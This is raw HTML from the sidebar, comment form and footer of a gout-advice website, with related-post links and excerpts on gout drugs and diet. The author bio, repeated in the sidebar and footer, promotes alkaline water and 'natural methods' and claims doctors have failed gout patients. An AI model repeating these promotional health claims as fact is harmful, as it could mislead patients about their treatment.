                <div class="td-module-thumb"><a href="https://getridgout.com/coconut-and-gout/" rel="bookmark" class="td-image-wrap" title="Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?"><img width="218" height="150" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2023/11/cdb24c7d-26e4-46fa-8535-0c5b80b959d5-218x150.jpg" srcset="https://getridgout.com/wp-content/uploads/2023/11/cdb24c7d-26e4-46fa-8535-0c5b80b959d5-218x150.jpg 218w, https://getridgout.com/wp-content/uploads/2023/11/cdb24c7d-26e4-46fa-8535-0c5b80b959d5-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="coconut and gout" title="Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://getridgout.com/coconut-and-gout/" rel="bookmark" title="Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?">Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/beef-and-gout/" rel="bookmark" class="td-image-wrap" title="The Beef And Gout Diet: Unraveling The Purine Dilemma"><img width="218" height="150" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2023/10/784fa24d-3013-46f2-9aa2-9efa5d23c927-218x150.png" srcset="https://getridgout.com/wp-content/uploads/2023/10/784fa24d-3013-46f2-9aa2-9efa5d23c927-218x150.png 218w, https://getridgout.com/wp-content/uploads/2023/10/784fa24d-3013-46f2-9aa2-9efa5d23c927-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="beef and gout" title="The Beef And Gout Diet: Unraveling The Purine Dilemma"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://getridgout.com/beef-and-gout/" rel="bookmark" title="The Beef And Gout Diet: Unraveling The Purine Dilemma">The Beef And Gout Diet: Unraveling The Purine Dilemma</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970ecdba2306" data-td_block_id="td_uid_3_6970ecdba2306"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970ecdba2306" data-td_block_id="td_uid_3_6970ecdba2306"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-are-the-side-effects-of-cherry-juice-for-gout/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://getridgout.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea autocomplete="new-password"  placeholder="Comment:" id="bf4abb9c43"  name="bf4abb9c43"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "acf5354b00b898a2daed23eb13475ea6" );document.getElementById("bf4abb9c43").setAttribute( "id", "comment" );</script>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='921' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://calkalinewater.com/pages/understand-your-gout" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="https://getridgout.com/wp-content/uploads/2020/04/understandyourgout.jpg" alt="" width="300" height="250" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://getridgout.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_author td_block_widget td_uid_6_6970ecdba4e20_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6970ecdba4e20" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">The Author</span></h4></div><div class="td_author_wrap td-fix-index"><a href="https://getridgout.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=196&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=392&#038;d=mm&#038;r=g 2x' class='avatar avatar-196 photo' height='196' width='196' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a></div><div class="td-author-description">Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at 
<a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout">https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout</a></div></div></div></div><div class="td_block_wrap td_block_6 td_block_widget td_uid_7_6970ecdba598d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_7_6970ecdba598d" ><script>var block_td_uid_7_6970ecdba598d = new tdBlock();
block_td_uid_7_6970ecdba598d.id = "td_uid_7_6970ecdba598d";
block_td_uid_7_6970ecdba598d.atts = '{"custom_title":"Most Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m5_tl":"","m5_el":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6970ecdba598d_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_6970ecdba598d_rand","tdc_css_class_style":"td_uid_7_6970ecdba598d_rand_style"}';
block_td_uid_7_6970ecdba598d.td_column_number = "1";
block_td_uid_7_6970ecdba598d.block_type = "td_block_6";
block_td_uid_7_6970ecdba598d.post_count = "6";
block_td_uid_7_6970ecdba598d.found_posts = "428";
block_td_uid_7_6970ecdba598d.header_color = "#";
block_td_uid_7_6970ecdba598d.ajax_pagination_infinite_stop = "";
block_td_uid_7_6970ecdba598d.max_num_pages = "72";
tdBlocksArray.push(block_td_uid_7_6970ecdba598d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=td_uid_7_6970ecdba598d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Can You Take Colchicine And Ibuprofen Together?">Can You Take Colchicine And Ibuprofen Together?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-30T11:25:25+00:00" >December 30, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Can You Take Colchicine And Ibuprofen Together?"><img width="324" height="192" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 324w, https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Can You Take Colchicine And Ibuprofen Together?"/></a></div>                            </div>

            <div class="td-excerpt">
                People often believe that we, people have survival instincts. Certainly, this is one of the divisive physiological and psychological topics, which gathered dispute. These...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Is It Okay To Take Colchicine And Ibuprofen Together?">Is It Okay To Take Colchicine And Ibuprofen Together?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-06T13:17:16+00:00" >December 6, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Is It Okay To Take Colchicine And Ibuprofen Together?"><img width="324" height="143" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg" srcset="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 324w, https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Is It Okay To Take Colchicine And Ibuprofen Together?"/></a></div>                            </div>

            <div class="td-excerpt">
                Truly, it is not difficult for the pain caused by gout to lead an individual to despair. Imagine the pain. Something within your joint...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" title="What Are The Foods That Trigger Gout?">What Are The Foods That Trigger Gout?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-08T04:10:36+00:00" >November 8, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" class="td-image-wrap" title="What Are The Foods That Trigger Gout?"><img width="324" height="182" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 324w, https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="What Are The Foods That Trigger Gout?"/></a></div>                            </div>

            <div class="td-excerpt">
                It is well-known all over the world, that gout is a serious disease, that needs serious attention. However, it is being covered with lots...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/beer-with-low-purine-content-a-good-choice-or-not/" rel="bookmark" title="Beer With Low Purine Content: A Good Choice, Or Not?">Beer With Low Purine Content: A Good Choice, Or Not?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-21T14:26:39+00:00" >October 21, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/beer-with-low-purine-content-a-good-choice-or-not/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/beer-with-low-purine-content-a-good-choice-or-not/" rel="bookmark" class="td-image-wrap" title="Beer With Low Purine Content: A Good Choice, Or Not?"><img width="324" height="168" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/09/04-alcohol.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/09/04-alcohol.jpg 324w, https://getridgout.com/wp-content/uploads/2018/09/04-alcohol.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Beer With Low Purine Content: A Good Choice, Or Not?"/></a></div>                            </div>

            <div class="td-excerpt">
                Alcohol can be an important part of the culture. It, in fact, has survived generations upon the generations of history. This particular history was...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/what-if-i-stop-taking-allopurinol/" rel="bookmark" title="What If I Stop Taking Allopurinol?">What If I Stop Taking Allopurinol?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-13T12:48:06+00:00" >January 13, 2019</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/what-if-i-stop-taking-allopurinol/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/what-if-i-stop-taking-allopurinol/" rel="bookmark" class="td-image-wrap" title="What If I Stop Taking Allopurinol?"><img width="235" height="235" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/09/Allopurinol.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/09/Allopurinol.jpg 235w, https://getridgout.com/wp-content/uploads/2018/09/Allopurinol.jpg 470w" sizes="(-webkit-min-device-pixel-ratio: 2) 470px, (min-resolution: 192dpi) 470px, 235px" alt="" title="What If I Stop Taking Allopurinol?"/></a></div>                            </div>

            <div class="td-excerpt">
                There is no doubt that there are thousands of thousands of questions. Occasionally, all of these questions may only be answered by the use...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/how-to-take-the-colchicine-for-acute-gout/" rel="bookmark" title="How To Take The Colchicine For Acute Gout?">How To Take The Colchicine For Acute Gout?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-19T13:33:38+00:00" >November 19, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/how-to-take-the-colchicine-for-acute-gout/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/how-to-take-the-colchicine-for-acute-gout/" rel="bookmark" class="td-image-wrap" title="How To Take The Colchicine For Acute Gout?"><img width="324" height="215" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/08/Aspen_Colchicine_DS_Tablets_6s_0d0150d2-75ab-4ab1-8d28-97e339d49e3d_800x.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/Aspen_Colchicine_DS_Tablets_6s_0d0150d2-75ab-4ab1-8d28-97e339d49e3d_800x.jpg 324w, https://getridgout.com/wp-content/uploads/2018/08/Aspen_Colchicine_DS_Tablets_6s_0d0150d2-75ab-4ab1-8d28-97e339d49e3d_800x.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="How To Take The Colchicine For Acute Gout?"/></a></div>                            </div>

            <div class="td-excerpt">
                Taking various medications in the hopes of treating illnesses may be a bit complex. Often times, the more complicated the condition, the more complicated...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://calkalinewater.com/pages/understand-your-gout" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="https://getridgout.com/wp-content/uploads/2020/04/gout-pain-cure.png" alt="" width="300" height="250" border="0" /></a></p>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://getridgout.com/"><img class="td-retina-data" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at <a href="https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout">https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout</a></div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_6970ecdba96d6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6970ecdba96d6" ><script>var block_td_uid_9_6970ecdba96d6 = new tdBlock();
block_td_uid_9_6970ecdba96d6.id = "td_uid_9_6970ecdba96d6";
block_td_uid_9_6970ecdba96d6.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_6970ecdba96d6_rand","tdc_css_class":"td_uid_9_6970ecdba96d6_rand","tdc_css_class_style":"td_uid_9_6970ecdba96d6_rand_style"}';
block_td_uid_9_6970ecdba96d6.td_column_number = "1";
block_td_uid_9_6970ecdba96d6.block_type = "td_block_7";
block_td_uid_9_6970ecdba96d6.post_count = "3";
block_td_uid_9_6970ecdba96d6.found_posts = "428";
block_td_uid_9_6970ecdba96d6.header_color = "";
block_td_uid_9_6970ecdba96d6.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970ecdba96d6.max_num_pages = "143";
tdBlocksArray.push(block_td_uid_9_6970ecdba96d6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_9_6970ecdba96d6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Can You Take Colchicine And Ibuprofen Together?"><img width="100" height="59" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 100w, https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Can You Take Colchicine And Ibuprofen Together?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Can You Take Colchicine And Ibuprofen Together?">Can You Take Colchicine And Ibuprofen Together?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-30T11:25:25+00:00" >December 30, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Is It Okay To Take Colchicine And Ibuprofen Together?"><img width="100" height="44" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg" srcset="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 100w, https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Is It Okay To Take Colchicine And Ibuprofen Together?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Is It Okay To Take Colchicine And Ibuprofen Together?">Is It Okay To Take Colchicine And Ibuprofen Together?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-06T13:17:16+00:00" >December 6, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" class="td-image-wrap" title="What Are The Foods That Trigger Gout?"><img width="100" height="56" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 100w, https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="What Are The Foods That Trigger Gout?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" title="What Are The Foods That Trigger Gout?">What Are The Foods That Trigger Gout?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-08T04:10:36+00:00" >November 8, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_6970ecdbab62f_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6970ecdbab62f" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://getridgout.com/category/all-about-gout/"><span class="td-cat-name">All About Gout</span><span class="td-cat-no">425</span></a></li><li><a href="https://getridgout.com/category/gout-causes/"><span class="td-cat-name">Gout Causes</span><span class="td-cat-no">102</span></a></li><li><a href="https://getridgout.com/category/gout-foods-to-eat/"><span class="td-cat-name">Gout Foods to Eat</span><span class="td-cat-no">72</span></a></li><li><a href="https://getridgout.com/category/gout-prescription-drugs/"><span class="td-cat-name">Gout Prescription Drugs</span><span class="td-cat-no">66</span></a></li><li><a href="https://getridgout.com/category/gout-foods-to-avoid/"><span class="td-cat-name">Gout Foods to Avoid</span><span class="td-cat-no">35</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-about-container"><ul id="menu-about" class="td-subfooter-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://getridgout.com/about-me/">About Me</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 CalkalineWater.com. All rights reserved.                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
